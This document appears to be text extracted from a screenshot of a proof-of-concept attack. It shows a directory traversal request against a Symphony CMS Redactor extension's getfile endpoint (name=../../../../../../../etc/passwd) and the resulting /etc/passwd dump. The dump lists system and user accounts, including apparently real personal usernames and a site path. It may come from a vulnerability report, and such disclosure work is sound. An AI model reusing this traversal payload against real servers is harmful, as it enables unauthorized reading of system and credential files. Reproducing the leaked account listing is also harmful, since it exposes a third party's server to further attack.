 www.xxxxxxxx.com/symphony/extension/richtext_redactor/getfile/?name=../../../../../../../etc/passwd
Apps Surf reports GITS S3 SELECT ALL Elm Software Engineering Y Hacker News Videos Knowle
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
ntp:x:102:104::/home/ntp:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:104:106:MySQL Server,,,:/var/lib/mysql:/bin/false
Debian-exim:x:105:107::/var/spool/exim4:/bin/false
smmta:x:106:108:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:107:109:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
lorrin:x:1000:1000::/srv/www/lorrinbraddick.com:/bin/false
messagebus:x:108:110::/var/run/dbus:/bin/false
wordpress:x:1001:1001:Wordpress,1,1,1,1:/home/wordpress:/bin/bash
clamav:x:109:112::/var/lib/clamav:/bin/false
stuart:x:1002:1002:,,,:/home/stuart:/bin/bash
newrelic:x:999:999:New Relic daemons:/opt/newrelic:/bin/false